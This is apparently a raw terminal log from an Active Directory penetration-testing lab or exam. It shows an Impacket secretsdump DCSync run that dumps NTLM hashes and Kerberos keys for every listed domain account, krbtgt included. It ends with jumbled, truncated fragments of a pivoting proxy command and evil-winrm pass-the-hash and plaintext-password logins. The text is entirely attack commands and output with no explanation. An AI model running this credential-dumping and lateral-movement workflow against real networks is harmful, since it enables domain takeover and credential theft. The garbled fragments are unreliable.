 ❯ python3 secretsdump\_\(1\).py -just-dc RED1.EXAM/sqlservice@172.90.0.10
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9f8f0a8b86e98956a07183f5fa6ee408:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:355f7e9a97afe395442a3deaef2bcafe:::
red1.exam\jsmith:1103:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\sjohnson:1104:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\mdavis:1105:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\adminuser:1106:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\bmanager:1107:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\sqlservice:1108:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\webservice:1109:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\svcadmin:1110:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
red1.exam\backupadmin:1117:aad3b435b51404eeaad3b435b51404ee:de769e624bfe51cb4109255f0f1e0910:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:66c3f7264f56583d078f8bd695f6a9d1:::
svc_gmsa$:1114:aad3b435b51404eeaad3b435b51404ee:388a2d2f9b46d3e0c7c4fe77722698a6:::
MS01$:1115:aad3b435b51404eeaad3b435b51404ee:8e1d6f09dadd94afa51e5bba5319ddc7:::
MS02$:1116:aad3b435b51404eeaad3b435b51404ee:5898c6fc7867f353c2f7f3ff0e070245:::
ATTACK$:1118:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::
TEST$:1119:aad3b435b51404eeaad3b435b51404ee:383fe399326a954a97f73781553ae73d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:461ba105406f9a7315439b9a4ea6a076ee3f97f243c3742d6f24ee67295fbbf3
Administrator:aes128-cts-hmac-sha1-96:ee82a26dc7da8b890bbafb46adadbab6
Administrator:des-cbc-md5:7537687cfe7ccedf
krbtgt:aes256-cts-hmac-sha1-96:64dd0275066f1b6c923b3662de198b817b974b34edd969563f9edfb3b095dd80
krbtgt:aes128-cts-hmac-sha1-96:547c70e9902035e306f994c45b2c678b
krbtgt:des-cbc-md5:1a674529a4bfae34
red1.exam\jsmith:aes256-cts-hmac-sha1-96:9a8bec71f7a66a5d4b6fef6310df0bad436fd6d3db00b142147868a85028870d
red1.exam\jsmith:aes128-cts-hmac-sha1-96:63fd01c6647082be2ed620a2fb908e64
red1.exam\jsmith:des-cbc-md5:eac81c79ec97ab94
red1.exam\sjohnson:aes256-cts-hmac-sha1-96:bafff384ec479941ecc3d7968167d24122791c232227a5d0ac7477dac73f44fa
red1.exam\sjohnson:aes128-cts-hmac-sha1-96:f7243556344d35acd8df881c94a2f827
red1.exam\sjohnson:des-cbc-md5:5e0713c831541f29
red1.exam\mdavis:aes256-cts-hmac-sha1-96:a1865377722b4106af32f7df1c27bd069914850be73df9894475f1119aa6641b
red1.exam\mdavis:aes128-cts-hmac-sha1-96:5592c91fd111fc9061ad173aafa24f95
red1.exam\mdavis:des-cbc-md5:76805702921c20f2
red1.exam\adminuser:aes256-cts-hmac-sha1-96:05fd05109a4f75ffb3b53bfe1de0ccddc8702a999c42081c6918dc70e59a4cf2
red1.exam\adminuser:aes128-cts-hmac-sha1-96:72b0a95fb0697bdfe0ad0bbb4c6c862e
red1.exam\adminuser:des-cbc-md5:d3b6166b1ff1989b
red1.exam\bmanager:aes256-cts-hmac-sha1-96:24c5dd3067571b997ef08dca8526a14b28ce5121c8e6cf868f3d5d67ec48d108
red1.exam\bmanager:aes128-cts-hmac-sha1-96:2c1f6edd0df403596c8e8804b4389e1a
red1.exam\bmanager:des-cbc-md5:5792e0c8262ce667
red1.exam\sqlservice:aes256-cts-hmac-sha1-96:55def0a029f943dfba4520535bdcfb66da335b350d3cc8741cc8aec6c24032a3
sudo ./proxy -selfcert -laddr 0.0.0.0:1234 evil-winrm -i 10.15.0.35 -u Administrator -H eb4230… evil-winrm -i 172.90.0.30 -u sqlservice -p Welcome1… gojo@gojo:~/Downloads